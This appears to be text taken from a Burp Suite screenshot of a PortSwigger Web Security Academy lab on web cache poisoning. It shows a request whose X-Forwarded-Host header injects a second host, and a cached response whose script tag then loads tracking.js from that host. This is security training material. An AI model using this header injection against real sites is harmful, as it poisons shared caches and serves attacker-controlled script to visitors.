 Send
Cancel
<
>
Target: https://ac9f1fdc1e56328680c907b30036001d.web-security-academy.net
Request
Raw
Params
Headers
Hex
1 GET / HTTP/1.1
2 Host:
ac9f1fdc1e56328680c907b30036001d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting/lab-web-cache-poisoning-with-an-unkeyed-header
8 Connection: close
9 Cookie: session=6PLYr9GqNrSgNDZTuHuQs55LhalxZ3y9
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 X-Forwarded-Host:
ac791fc81e03321f80ee07eb01a7001b.web-security-academy.net
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 13094
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href="/resources/css/labsEcommerce.css" rel=
"stylesheet">
14 <script type="text/javascript" src="
//ac791fc81e03321f80ee07eb01a7001b.web-security-academy.ne
t/resources/js/tracking.js"></script>
15 <title>Web cache poisoning with an unkeyed header
</title>